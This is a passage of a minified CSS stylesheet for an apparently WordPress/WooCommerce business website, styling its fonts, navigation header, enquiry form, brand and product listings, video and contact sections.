format("woff"),url(../fonts/timesBi/TIMESBI.woff2) format("woff2"),url(../fonts/timesBi/TIMESBI.ttf) format("truetype"),url(../fonts/timesBi/TIMESBI.svg#fontname) format("svg")}@font-face{font-family:timesI;src:url(../fonts/timesI/TIMESI.eot);src:url(../fonts/timesI/TIMESI.eot?#iefix) format("embedded-opentype"),url(../fonts/timesI/TIMESI.woff) format("woff"),url(../fonts/timesI/TIMESI.woff2) format("woff2"),url(../fonts/timesI/TIMESI.ttf) format("truetype"),url(../fonts/timesI/TIMESI.svg#fontname) format("svg")}.enquiry h1,.oem h1,.production h1,.video-content h1{font-size:40px!important;color:#726658!important}@media screen and (max-width:1024px){.enquiry h1,.oem h1,.production h1,.video-content h1{font-size:48px!important}}@media screen and (max-width:768px){.enquiry h1,.oem h1,.production h1,.video-content h1{font-size:34px!important}}#mainnav ul ul a{font-family:times!important;text-transform:uppercase!important}#mainnav ul ul a:hover{font-family:timesI!important}.site-header{position:absolute!important;top:0;z-index:999!important;padding:0;z-index:1;background-color:transparent!important}@media screen and (max-width:1024px){.site-header.fixed{position:absolute!important}}.site-header .contact,.site-header .nav{float:left;width:-webkit-calc((100% - 100px)/ 2);width:-moz-calc((100% - 100px)/ 2);width:calc((100% - 100px)/ 2);padding-top:45px}@media screen and (max-width:768px){.site-header .contact,.site-header .nav{float:right;padding-top:15px}}.site-header .head-logo{width:100px;float:left;padding-top:28px}@media screen and (max-width:768px){.site-header .head-logo{width:70px;padding-top:14px}}.site-header .head-logo a{display:inline-block}@media screen and (max-width:420px){.site-header .btn-menu{margin:0 0 0 80px}}.site-header .nav{padding-right:20px}@media screen and (max-width:768px){.site-header .nav{padding-right:0}}.site-header .nav li.menu-item-type-custom,.site-header .nav li.menu-item-type-post_type{padding:0 10px!important}.site-header .nav li.menu-item-type-custom>a,.site-header .nav li.menu-item-type-post_type>a{font-size:13px!important;font-family:times,sans-serif!important}.site-header .nav li.menu-item-type-custom>a:hover,.site-header .nav li.menu-item-type-post_type>a:hover{font-family:timesBi,sans-serif!important}.site-header .nav li.menu-item-type-custom>a:after,.site-header .nav li.menu-item-type-post_type>a:after{content:'';position:absolute;left:0;bottom:0;max-width:60px;width:70%;height:2px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);background-color:#01aed8;opacity:0;filter:Alpha(opacity=0)}@media screen and (max-width:768px){.site-header .nav li.menu-item-type-custom>a:after,.site-header .nav li.menu-item-type-post_type>a:after{display:none}}.site-header .nav li.menu-item-type-custom.current-menu-ancestor>a,.site-header .nav li.menu-item-type-custom.current-menu-item>a,.site-header .nav li.menu-item-type-post_type.current-menu-ancestor>a,.site-header .nav li.menu-item-type-post_type.current-menu-item>a{color:#01aed8!important;font-family:timesBi,sans-serif!important;font-weight:700!important}.site-header .nav li.menu-item-type-custom.current-menu-ancestor>a:after,.site-header .nav li.menu-item-type-custom.current-menu-item>a:after,.site-header .nav li.menu-item-type-post_type.current-menu-ancestor>a:after,.site-header .nav li.menu-item-type-post_type.current-menu-item>a:after{left:50%;-webkit-transform:translate(-50%,4px);-moz-transform:translate(-50%,4px);-ms-transform:translate(-50%,4px);transform:translate(-50%,4px);opacity:1;filter:Alpha(opacity=100)}.site-header .nav li.menu-item-type-custom>ul.sub-menu,.site-header .nav li.menu-item-type-post_type>ul.sub-menu{left:12px!important;padding-top:20px!important}@media screen and (max-width:768px){.site-header .nav li.menu-item-type-custom>ul.sub-menu,.site-header .nav li.menu-item-type-post_type>ul.sub-menu{background-color:transparent!important}}.site-header .nav li.menu-item-type-custom>ul.sub-menu:after,.site-header .nav li.menu-item-type-post_type>ul.sub-menu:after{display:none}@media screen and (max-width:768px){.site-header .nav li.menu-item-type-custom>ul.sub-menu li,.site-header .nav li.menu-item-type-post_type>ul.sub-menu li{border-top:none!important}}.site-header .nav li.menu-item-type-custom>ul.sub-menu li+li a,.site-header .nav li.menu-item-type-post_type>ul.sub-menu li+li a{position:relative}.site-header .nav li.menu-item-type-custom>ul.sub-menu li+li a:before,.site-header .nav li.menu-item-type-post_type>ul.sub-menu li+li a:before{content:'';position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:90%;height:1px;background-color:rgba(255,255,255,.6)}.site-header .nav li.menu-item-type-custom>ul.sub-menu li a,.site-header .nav li.menu-item-type-post_type>ul.sub-menu li a{padding-top:10px!important;padding-left:12px!important;padding-bottom:4px!important;border-top:none!important;background:rgba(255,255,255,.2)!important;line-height:1.4!important;font-size:12px!important}@media screen and (max-width:768px){.site-header .nav li.menu-item-type-custom>ul.sub-menu li a,.site-header .nav li.menu-item-type-post_type>ul.sub-menu li a{padding-left:5%!important}}.site-header .nav li.menu-item-type-custom>ul.sub-menu li a:hover,.site-header .nav li.menu-item-type-post_type>ul.sub-menu li a:hover{background-color:#01aed8!important}.site-header .nav li.menu-item-type-custom:hover>a:after,.site-header .nav li.menu-item-type-post_type:hover>a:after{left:50%;-webkit-transform:translate(-50%,4px);-moz-transform:translate(-50%,4px);-ms-transform:translate(-50%,4px);transform:translate(-50%,4px);opacity:1;filter:Alpha(opacity=100);-webkit-transition:opacity .3s linear .2s, left .8s ease-in-out;-moz-transition:opacity .3s linear .2s, left .8s ease-in-out;transition:opacity .3s linear .2s, left .8s ease-in-out}.site-header .contact{padding-left:100px;font-size:14px;color:#fff}@media screen and (max-width:1024px){.site-header .contact{display:none}}.site-header:after{content:'';position:absolute;top:32px;right:0;z-index:-1;width:45%;height:45px;background-color:rgba(38,21,12,.8);-webkit-clip-path:polygon(5% 0,100% 0,100% 100%,0 100%);clip-path:polygon(5% 0,100% 0,100% 100%,0 100%)}@media screen and (max-width:1024px){.site-header:after{display:none}}@media screen and (max-width:768px){.site-header #mainnav-mobi{left:0;top:50px}.site-header #mainnav-mobi a{font-family:char-bold}}.footer-widgets{padding:50px 0 0}@media screen and (max-width:420px){.footer-widgets .row{margin-left:0;margin-right:0}}.footer-widgets .container{border-bottom:1px solid #9ea0a3}.footer-widgets .widget-title{margin-top:0;padding-bottom:12px;font-family:my-bold;color:#fff}.footer-widgets .textwidget{line-height:1.2;word-wrap:break-word}.footer-widgets .widget{padding-top:0;margin-bottom:20px}.footer-widgets .widget ul li{padding:0;line-height:1.6}.footer-widgets .widget ul li a{font-size:14px}.footer-widgets #text-2{margin-bottom:20px}.footer-widgets .menu a:hover{text-decoration:underline}.site-info p{float:left}.site-info a{float:right}@media screen and (max-width:420px){.site-info a,.site-info p{float:none;display:block;text-align:center;line-height:1.2}}.custom.tparrows{background-color:transparent;border:1px solid #fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.custom.tparrows:hover{background-color:transparent}.nores{position:relative;padding-top:80px}@media screen and (max-width:768px){.nores{padding-top:80px}}@media screen and (max-width:420px){.nores{padding-top:40px}}.nores h2{font-size:28px!important;color:#726658}@media screen and (max-width:420px){.nores h2{padding:0 15px;font-size:18px!important}}.nores .text{width:60%;padding-top:40px;padding-bottom:60px;line-height:1.2;font-size:16px!important}@media screen and (max-width:420px){.nores .text{width:100%;padding:20px 15px 140px}}.nores .title{position:absolute;top:0;right:30px;z-index:2;width:357px;height:361px;padding-top:35px;padding-right:30px;border:2px solid #01aed8;-webkit-transition:border-color .3s linear;-moz-transition:border-color .3s linear;transition:border-color .3s linear}@media screen and (max-width:1024px){.nores .title{height:260px}}@media screen and (max-width:768px){.nores .title{top:200px;width:300px;height:200px;padding-top:25px;padding-right:10px}}@media screen and (max-width:420px){.nores .title{top:200px;right:40px;height:120px;padding-top:5px;padding-right:5px}}@media screen and (max-width:375px){.nores .title{top:220px}}.nores .title:hover{border-color:transparent}.nores .title h1{text-align:right!important;font-size:81px!important;color:#01aed8;font-family:my}@media screen and (max-width:768px){.nores .title h1{font-size:61px!important}}.brand{padding-top:50px;padding-bottom:40px}@media screen and (max-width:1024px){.brand{padding-left:15px;padding-right:15px}}.brand h1{font-size:40px!important;color:#726658}@media screen and (max-width:420px){.brand h1{font-size:26px!important;text-align:left!important}}.brand h2{padding-top:48px;font-size:28px!important;color:#726658}@media screen and (max-width:420px){.brand h2{padding-top:14px;font-size:18px!important}}.brand h2:nth-child(3){padding-top:40px}.brand .text{padding-top:26px;padding-bottom:48px;line-height:1.2}@media screen and (max-width:420px){.brand .text{padding-top:18px;padding-bottom:28px}}.brand .text strong{display:inline-block;padding:20px 0 5px;font-family:char-bold;line-height:1.2;vertical-align:middle}.brand .text:nth-child(2){padding-bottom:0}.brand .text:nth-child(4){padding-top:30px}.production{position:relative;padding-top:78px;padding-bottom:40px}@media screen and (max-width:1024px){.production{padding-left:15px;padding-right:15px}}@media screen and (max-width:420px){.production{padding-top:48px;padding-bottom:20px}}.production.f-1 .vc_btn3{width:126px!important}.production .text{padding-bottom:20px}.production .title{padding-top:110px}@media screen and (max-width:420px){.production .title{padding-top:60px}}.production .img-wrap{position:relative;z-index:1;text-align:center}.production .img-wrap iframe{width:70%!important;margin-left:15%}.production .img-wrap:after,.production .img-wrap:before{content:'';position:absolute;z-index:-1;width:540px;height:210px;border:2px solid #01aed8}@media screen and (max-width:1024px){.production .img-wrap:after,.production .img-wrap:before{width:440px}}@media screen and (max-width:768px){.production .img-wrap:after,.production .img-wrap:before{width:340px}}@media screen and (max-width:420px){.production .img-wrap:after,.production .img-wrap:before{width:240px;height:110px}}.production .img-wrap:before{bottom:0;left:6%;margin-bottom:-40px}@media screen and (max-width:420px){.production .img-wrap:before{margin-bottom:-20px}}.production .img-wrap:after{top:0;right:6%;margin-top:-40px}@media screen and (max-width:420px){.production .img-wrap:after{margin-top:-20px}}.production .img-wrap img{width:80%}.oem{padding-top:88px}@media screen and (max-width:420px){.oem{padding-top:0}}.oem h1{padding-bottom:20px}@media screen and (max-width:768px){.oem h1{padding-bottom:20px}}.oem .cate-item{margin-bottom:0!important;-webkit-transition:margin-top .3s linear, margin-bottom .3s linear;-moz-transition:margin-top .3s linear, margin-bottom .3s linear;transition:margin-top .3s linear, margin-bottom .3s linear}@media screen and (max-width:768px){.oem .cate-item{width:100%!important}}.oem .cate-item:hover{margin-top:10px!important;margin-bottom:10px!important}.oem .cate-item:hover .content{background-color:rgba(1,174,216,.8)}.oem .cate-item:first-child:hover{margin-top:0!important;margin-bottom:10px!important}.oem .cate-item:last-child:hover{margin-top:10px!important;margin-bottom:0!important}.oem .cate-item>a{position:relative;display:block}.oem .cate-item img{margin-bottom:0!important}.oem .cate-item .content{position:absolute;top:0;left:0;width:100%;height:100%;padding-top:27px;padding-bottom:27px;background-color:rgba(146,128,121,.8);color:#fff;-webkit-transition:background-color .3s linear;-moz-transition:background-color .3s linear;transition:background-color .3s linear}@media screen and (max-width:768px){.oem .cate-item .content{padding-top:10px;padding-bottom:10px}}@media screen and (max-width:420px){.oem .cate-item .content{padding-top:5px;padding-bottom:5px}}.oem .cate-item h2,.oem .cate-item p{float:left;position:relative;height:100%}.oem .cate-item h2 span,.oem .cate-item p span{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.oem .cate-item h2{width:34.125%;padding:0!important;text-align:right;color:#fff;font-size:28px!important}@media screen and (max-width:1024px){.oem .cate-item h2{font-size:24px!important}}@media screen and (max-width:420px){.oem .cate-item h2{font-size:14px!important}}.oem .cate-item h2 span{right:60px}@media screen and (max-width:768px){.oem .cate-item h2 span{right:30px}}@media screen and (max-width:420px){.oem .cate-item h2 span{right:10px}}.oem .cate-item h2 small{display:block;color:#fff;font-size:20px}@media screen and (max-width:1024px){.oem .cate-item h2 small{font-size:16px}}@media screen and (max-width:420px){.oem .cate-item h2 small{display:none}}.oem .cate-item p{width:65.875%;border-left:1px solid #fff;text-align:left;font-size:20px;line-height:1.2}@media screen and (max-width:1024px){.oem .cate-item p{font-size:16px}}@media screen and (max-width:420px){.oem .cate-item p{font-size:12px}}.oem .cate-item p span{left:60px;width:620px}@media screen and (max-width:768px){.oem .cate-item p span{left:30px;width:90%}}@media screen and (max-width:420px){.oem .cate-item p span{display:none}}.oem ul.products{margin-bottom:0}.enquiry{position:relative;padding-top:64px;padding-bottom:52px}@media screen and (max-width:420px){.enquiry{padding:40px 15px 60px}}.enquiry h1{padding-top:26px}@media screen and (max-width:420px){.enquiry h1{padding-top:0}}.enquiry .text{padding-top:30px;line-height:1.2;color:#9ea0a3}@media screen and (max-width:420px){.enquiry .text{padding-top:20px}}.enquiry form span{display:block;width:100%;padding-bottom:15px}.enquiry form input[type=email],.enquiry form input[type=tel],.enquiry form input[type=text],.enquiry form textarea{width:100%;border-color:#01aed8;background-color:transparent;font-family:char-bold;color:#01aed8}.enquiry form input[type=email]::-webkit-input-placeholder,.enquiry form input[type=tel]::-webkit-input-placeholder,.enquiry form input[type=text]::-webkit-input-placeholder,.enquiry form textarea::-webkit-input-placeholder{color:#01aed8;font-family:char-bold}.enquiry form input[type=email]:-moz-placeholder,.enquiry form input[type=tel]:-moz-placeholder,.enquiry form input[type=text]:-moz-placeholder,.enquiry form textarea:-moz-placeholder{color:#01aed8;font-family:char-bold}.enquiry form input[type=email]::-moz-placeholder,.enquiry form input[type=tel]::-moz-placeholder,.enquiry form input[type=text]::-moz-placeholder,.enquiry form textarea::-moz-placeholder{color:#01aed8;font-family:char-bold}.enquiry form input[type=email]:-ms-input-placeholder,.enquiry form input[type=tel]:-ms-input-placeholder,.enquiry form input[type=text]:-ms-input-placeholder,.enquiry form textarea:-ms-input-placeholder{color:#01aed8;font-family:char-bold}.enquiry form input[type=email]::-ms-input-placeholder,.enquiry form input[type=tel]::-ms-input-placeholder,.enquiry form input[type=text]::-ms-input-placeholder,.enquiry form textarea::-ms-input-placeholder{color:#01aed8;font-family:char-bold}.enquiry form input[type=email]::placeholder,.enquiry form input[type=tel]::placeholder,.enquiry form input[type=text]::placeholder,.enquiry form textarea::placeholder{color:#01aed8;font-family:char-bold}.enquiry form input:-ms-input-placeholder[type=email],.enquiry form input:-ms-input-placeholder[type=tel],.enquiry form input:-ms-input-placeholder[type=text],.enquiry form textarea:-ms-input-placeholder{color:#01aed8;font-family:char-bold}.enquiry form input[type=email]::-ms-input-placeholder,.enquiry form input[type=tel]::-ms-input-placeholder,.enquiry form input[type=text]::-ms-input-placeholder,.enquiry form textarea::-ms-input-placeholder{color:#01aed8;font-family:char-bold}.enquiry form input:focus[type=email],.enquiry form input:focus[type=tel],.enquiry form input:focus[type=text],.enquiry form textarea:focus{outline:0}.enquiry form input[type=email],.enquiry form input[type=tel],.enquiry form input[type=text]{line-height:50px!important}.enquiry form textarea{resize:none}.enquiry .btn{position:absolute;top:240px;right:15px}@media screen and (max-width:420px){.enquiry .btn{top:510px;right:30px}}.enquiry .btn input{width:130px;height:30px;line-height:34px;padding:0;background-color:transparent;border-color:#423837;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#423837}.enquiry .btn input[type=submit]:hover{background-color:#000;color:#fff}.enquiry .btn input[type=reset]:hover{border-color:transparent}.enquiry .vc_col-sm-7{position:static}@media screen and (max-width:420px){.video .title{padding-top:10px;padding-bottom:20px}}.about-video{position:relative;padding-bottom:46px}@media screen and (max-width:768px){.about-video{padding-bottom:10px}}@media screen and (max-width:420px){.about-video{padding-left:15px;padding-right:15px;padding-bottom:15px}}.about-video .title{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:440px;height:320px;padding-top:90px;padding-left:100px;border:1px solid #01aed8;z-index:99;font-size:40px;color:#726658}@media screen and (max-width:1024px){.about-video .title{width:420px;height:260px;padding-top:75px;padding-left:80px;font-size:36px}}@media screen and (max-width:768px){.about-video .title{position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;width:auto;height:auto;padding-top:0;padding-left:0;border:none}}@media screen and (max-width:420px){.about-video .title{font-size:26px}}.about-video .fluid-width-video-wrapper{padding:0!important;height:500px}.about-video iframe{width:60%!important}@media screen and (max-width:768px){.about-video iframe{width:100%!important}}.about-carousel{padding:0 0 40px;margin-left:-10px;margin-right:-10px}.lms{padding-top:120px;padding-bottom:26px}@media screen and (max-width:420px){.lms{padding-top:50px}}.lms h1{font-size:40px!important}@media screen and (max-width:420px){.lms h1{font-size:35px!important}}.lms .brand-icon{display:table;overflow:hidden;margin:0 auto}.lms .brand-icon .item{display:table-cell;width:14.28571%;padding:10px}@media screen and (max-width:768px){.lms .brand-icon .item{padding:5px}}.brand-list{padding-top:50px;padding-bottom:104px}@media screen and (max-width:420px){.brand-list{padding-top:0;padding-bottom:40px}}.brand-list .container{padding-left:0;padding-right:0}.brand-list .vc_col-sm-4{padding-right:20px}@media screen and (max-width:420px){.brand-list .vc_col-sm-4{padding-right:15px;padding-left:15px}}.brand-list .vc_col-sm-8{padding-left:10px}@media screen and (max-width:420px){.brand-list .vc_col-sm-8{padding-right:15px;padding-left:15px}}.brand-list .title{width:100%;height:300px;padding:120px 26px 0 0;margin-bottom:40px;border:1px solid #01aed8;font-family:my;font-size:80px;font-weight:400;color:#01aed8}.brand-list button{width:100%;height:60px;line-height:60px;padding:0!important;background-color:transparent!important;border:1px solid #726658!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;font-family:my;font-size:16px!important}.brand-list button.z-current,.brand-list button:hover{background-color:#01aed8!important;border-color:#01aed8!important;color:#fff!important}.brand-list .vc_btn3-container.vc_btn3-inline{width:47%;margin-bottom:14px}.brand-list .vc_btn3-container.vc_btn3-inline button{font:12px/64px char-bold!important}.brand-list .vc_btn3-container.vc_btn3-inline:nth-child(odd){margin-left:5%}@media screen and (max-width:1024px){.brand-list .vc_btn3-container.vc_btn3-inline:nth-child(odd){margin-left:4%}}.brand-list .icon-next,.brand-list .icon-prev{border:2px solid #01aed8;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media screen and (max-width:420px){.brand-list .icon-next,.brand-list .icon-prev{width:25px!important;height:25px!important}}.brand-list .icon-next:hover:before,.brand-list .icon-prev:hover:before{color:#726658}.brand-list .icon-next:before,.brand-list .icon-prev:before{top:-16px!important}@media screen and (max-width:420px){.brand-list .icon-next:before,.brand-list .icon-prev:before{top:-17px!important}}.call-us{position:relative;margin-bottom:40px}@media screen and (max-width:420px){.call-us{margin-bottom:5px}}.call-us:after,.call-us:before{content:'';position:absolute}@media screen and (max-width:420px){.call-us:after,.call-us:before{display:none}}.call-us:after{top:50%;left:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:130%;background-color:#01aed8}.call-us:before{left:50%;top:50%;z-index:4;-webkit-transform:translate(-55px,-50%);-moz-transform:translate(-55px,-50%);-ms-transform:translate(-55px,-50%);transform:translate(-55px,-50%);width:56px;height:130%;background-color:#01aed8;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%,100% 50%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%,100% 50%)}.call-us>.vc_row{padding-top:13.5px;padding-bottom:13.5px}.call-us .vc_column-inner{padding-top:0!important}.call-us .container{padding-left:0;padding-right:0}.call-us a,.call-us h2,.call-us p{font-family:"Microsoft YaHei";color:#fff}.call-us a,.call-us p{line-height:2;font-size:14px}.call-us .title{padding-top:10px}@media screen and (max-width:420px){.call-us .title{text-align:center;padding-bottom:10px}}.call-us .title h2{font-size:24px}@media screen and (max-width:1024px){.call-us .title h2{font-size:32px}}@media screen and (max-width:420px){.call-us .title h2{text-align:center!important;padding-bottom:10px;font-size:18px}}.call-us .title2 h2{position:relative;z-index:2;padding-left:40px;font-size:30px;line-height:57px}@media screen and (max-width:1024px){.call-us .title2 h2{padding-left:10px;font-size:34px}}@media screen and (max-width:420px){.call-us .title2 h2{padding-top:12px;padding-bottom:5px;padding-left:0;background-color:#01aed8;line-height:1.2;font-size:22px;text-align:center!important}}.infrastructure .nores{padding-bottom:40px}@media screen and (max-width:420px){.infrastructure .nores .title{top:240px}}.infrastructure .vc_single_image-wrapper{padding-left:140px}@media screen and (max-width:420px){.infrastructure .vc_single_image-wrapper{padding-left:0}}.infrastructure .ab-text{position:absolute;bottom:0;left:0;width:420px;text-align:right;line-height:1.2}@media screen and (max-width:1024px){.infrastructure .ab-text{width:300px}}@media screen and (max-width:420px){.infrastructure .ab-text{position:static;width:100%;padding-top:10px;padding-left:15px;padding-right:15px}}.infrastructure .photo-wrap{width:80%;margin:0 auto;padding-bottom:80px}@media screen and (max-width:768px){.infrastructure .photo-wrap{width:100%;padding-bottom:20px}}.infrastructure .vc_images_carousel .vc_carousel-control.vc_right{margin-right:-50px}@media screen and (max-width:1024px){.infrastructure .vc_images_carousel .vc_carousel-control.vc_right{margin-right:-40px}}@media screen and (max-width:420px){.infrastructure .vc_images_carousel .vc_carousel-control.vc_right{width:25px;height:25px;margin-right:10px}}.infrastructure .vc_images_carousel .vc_carousel-control.vc_left{margin-left:-50px}@media screen and (max-width:1024px){.infrastructure .vc_images_carousel .vc_carousel-control.vc_left{margin-left:-40px}}@media screen and (max-width:420px){.infrastructure .vc_images_carousel .vc_carousel-control.vc_left{width:25px;height:25px;margin-left:10px}}.infrastructure .vc_images_carousel .vc_carousel-control .icon-next,.infrastructure .vc_images_carousel .vc_carousel-control .icon-prev{border:2px solid #01aed8;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.infrastructure .vc_images_carousel .vc_carousel-control .icon-next:before,.infrastructure .vc_images_carousel .vc_carousel-control .icon-prev:before{top:-16px}@media screen and (max-width:420px){.infrastructure .vc_images_carousel .vc_carousel-control .icon-next:before,.infrastructure .vc_images_carousel .vc_carousel-control .icon-prev:before{top:-20px}}.contact-content{position:relative;padding-top:120px}@media screen and (max-width:420px){.contact-content{padding-top:60px}}.contact-content:after{content:'';position:absolute;top:80px;left:50%;width:1920px;height:280px;margin-left:-270px;background:url(images/contact-bg.jpg) center center/cover no-repeat}@media screen and (max-width:1280px){.contact-content:after{margin-left:-250px}}@media screen and (max-width:1024px){.contact-content:after{top:90px;margin-left:-200px}}@media screen and (max-width:768px){.contact-content:after{top:70px;width:768px;height:340px;margin-left:-140px}}@media screen and (max-width:420px){.contact-content:after{top:300px;width:100%;height:300px;margin-left:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.contact-content ul{margin-top:20px;padding-left:0}@media screen and (max-width:420px){.contact-content ul{margin-top:10px;padding-bottom:10px!important}}@media screen and (max-width:420px){.contact-content .wpb_single_image .vc_single_image-wrapper{padding-bottom:20px}}.contact-content .main{position:relative;z-index:2;color:#fff}@media screen and (max-width:420px){.contact-content .main{padding-left:15px;padding-right:15px}}.contact-content .main h5{padding-bottom:10px;color:#fff;font-family:my-bold!important}@media screen and (max-width:420px){.contact-content .main h5{padding-bottom:0}}.contact-content .main .pt{padding-top:10px}@media screen and (max-width:420px){.contact-content .main .pt{padding-top:5px}}.contact-content .main p{font-size:18px;line-height:1.3}@media screen and (max-width:420px){.contact-content .main p{font-size:14px}}.video-content{padding-top:80px;padding-bottom:40px}@media screen and (max-width:768px){.video-content{padding-top:40px;padding-bottom:20px}}.video-content h1{padding-bottom:20px}@media screen and (max-width:768px){.video-content h1{padding-bottom:10px}}.video-content .video-row{padding-bottom:20px}@media screen and (max-width:768px){.video-content .video-row{padding-left:15px;padding-right:15px;padding-bottom:0}}@media screen and (max-width:768px){.video-content .wpb_video_widget{padding-bottom:10px}}.banner .title-wrap:after{width:264px}@media screen and (max-width:768px){.banner .title-wrap:after{width:204px}}@media screen and (max-width:420px){.banner .title-wrap:after{width:134px}}.about-banner .title-wrap:after{width:410px}@media screen and (max-width:768px){.about-banner .title-wrap:after{width:310px}}@media screen and (max-width:420px){.about-banner .title-wrap:after{width:210px}}@media screen and (max-width:420px){.lms-banner .title-wrap h1{font-size:42px!important}}.lms-banner .title-wrap:after{width:500px}@media screen and (max-width:768px){.lms-banner .title-wrap:after{width:410px}}@media screen and (max-width:420px){.lms-banner .title-wrap:after{width:235px}}.in-banner .title-wrap{width:720px}@media screen and (max-width:420px){.in-banner .title-wrap{margin-top:20px!important}.in-banner .title-wrap h1{font-size:32px!important}}.in-banner .title-wrap:after{width:680px}@media screen and (max-width:768px){.in-banner .title-wrap:after{width:410px}}@media screen and (max-width:420px){.in-banner .title-wrap:after{width:250px}}.video-banner .title-wrap{width:720px}@media screen and (max-width:420px){.video-banner .title-wrap{margin-top:20px!important}.video-banner .title-wrap h1{font-size:32px!important}}.video-banner .title-wrap:after{width:260px}@media screen and (max-width:768px){.video-banner .title-wrap:after{width:190px}}@media screen and (max-width:420px){.video-banner .title-wrap:after{width:90px;height:45px}}@media screen and (max-width:420px){.contact-banner .title-wrap{width:270px;margin-top:40px}}.contact-banner .title-wrap:after{width:500px}@media screen and (max-width:768px){.contact-banner .title-wrap:after{width:410px}}@media screen and (max-width:420px){.contact-banner .title-wrap:after{width:260px}}.tp-bullets{left:9.5%!important;height:10px!important}.tp-bullets .tp-bullet{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:6px;height:6px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:rgba(255,255,255,.6);-webkit-transition:width .2s linear, height .2s linear;-moz-transition:width .2s linear, height .2s linear;transition:width .2s linear, height .2s linear}.tp-bullets .tp-bullet.selected,.tp-bullets .tp-bullet:hover{width:10px;height:10px;background-color:#fff}.cat-wrap .content-area,.cat-wrap .widget-area{padding-top:50px}@media screen and (max-width:768px){.cat-wrap .widget-area{padding-top:0}}.cat-wrap .content-area{float:right}@media screen and (max-width:768px){.cat-wrap .content-area{float:none}}.cat-wrap .content-area .term-description{display:none}.cat-wrap .content-area .archive-title{display:none;padding-top:20px;padding-bottom:20px;font-size:22px;color:#726658}.cat-wrap .description{padding-top:20px;padding-bottom:30px;line-height:1.2;text-align:left;font-family:my}@media screen and (max-width:768px){.cat-wrap .description{padding-top:20px}}.cat-wrap .products{margin-bottom:0!important}.cat-wrap .products .button{display:none}.cat-wrap .products a.woocommerce-LoopProduct-link img{margin-bottom:0!important}.cat-wrap .products a.woocommerce-LoopProduct-link h2{padding:14px 5px 10px!important;border:1px solid #726658;border-top:none;font-size:12px!important;line-height:1.3;color:#726658}.cat-wrap .products a.woocommerce-LoopProduct-link:hover h2{color:#fff;-webkit-transition:color .5s linear .15s;-moz-transition:color .5s linear .15s;transition:color .5s linear .15s;background-color:#726658}.cat-wrap .post-314 a,.cat-wrap .post-320 a{pointer-events:none}.cat-wrap .post-314 .woocommerce-loop-product__title,.cat-wrap .post-320 .woocommerce-loop-product__title{display:none}.cat-wrap .widget-area a{font-family:char-bold}.cat-wrap .product-categories{position:relative;left:0;width:90%;margin-top:20px}@media screen and (max-width:768px){.cat-wrap .product-categories{width:96%;margin-top:0;margin-left:auto;margin-right:auto}}.cat-wrap .product-categories li{padding:0!important}.cat-wrap .product-categories li+li{margin-top:5px!important}.cat-wrap .product-categories li.current-cat a,.cat-wrap .product-categories li:hover a{background-color:rgba(39,161,216,.8)}.cat-wrap .product-categories li a{display:block;padding-left:5%;line-height:58px;color:#fff!important;background-color:rgba(146,128,121,.85)}@media screen and (max-width:768px){.cat-wrap .product-categories li a{padding-left:10%}}.cat-wrap .product-categories li:nth-child(1){background:url(images/cate-1.jpg) center center/cover no-repeat}.cat-wrap .product-categories li:nth-child(2){background:url(images/cate-2.jpg) center center/cover no-repeat}.cat-wrap .product-categories li:nth-child(3){background:url(images/cate-3.jpg) center center/cover no-repeat}.cat-wrap .product-categories li:nth-child(4){background:url(images/cate-4.jpg) center center/cover no-repeat}.cat-wrap .product-categories li:nth-child(5){background:url(images/cate-5.jpg) center center/cover no-repeat}.cat-wrap .product-categories li:nth-child(6){background:url(images/cate-6.jpg) center center/cover no-repeat}.cat-wrap .price,.cat-wrap .related.products,.cat-wrap .summary .product_meta,.cat-wrap .woocommerce-breadcrumb,.cat-wrap .woocommerce-ordering,.cat-wrap .woocommerce-result-count,.cat-wrap .woocommerce-tabs{display:none}.product-wrap .content-area{padding-bottom:40px;overflow:hidden}.product-wrap .product{overflow:hidden}.product-wrap .summary{position:absolute;right:0;bottom:0;float:none!important;width:54%!important;margin-bottom:0!important;padding:90px 50px 30px 0;border:1px solid #01aed8;text-align:right}@media screen and (max-width:420px){.product-wrap .summary{position:static;width:-webkit-calc(100% - 30px)!important;width:-moz-calc(100% - 30px)!important;width:calc(100% - 30px)!important;padding:50px 25px 15px 0;margin-left:auto;margin-right:auto}}.product-wrap .summary .product_title{display:inline-block;width:220px;padding-bottom:0!important;margin-bottom:0!important;font-size:26px!important;color:#726658}.product-wrap .summary .woocommerce-product-details__short-description p{margin-top:10px;margin-bottom:0!important;text-transform:uppercase;font-family:char-bold}.product-wrap .images{float:none!important;width:60%!important}@media screen and (max-width:420px){.product-wrap .images{width:100%!important;margin-bottom:15px!important}}.product-wrap .text-description{float:right;width:54%;padding-top:30px;text-align:left;line-height:1.2}@media screen and (max-width:420px){.product-wrap .text-description{float:none;width:100%;padding-top:20px;padding-left:15px;padding-right:15px}}.product-wrap .page-nav{clear:both;overflow:hidden;padding-top:30px}@media screen and (max-width:768px){.product-wrap .page-nav{padding-left:15px;padding-right:15px}}.product-wrap .page-nav a{text-transform:uppercase;line-height:28px}.product-wrap .page-nav a:hover{color:#726658!important}.product-wrap .page-nav a:hover[rel=next]:after,.product-wrap .page-nav a:hover[rel=next]:before,.product-wrap .page-nav a:hover[rel=prev]:after,.product-wrap .page-nav 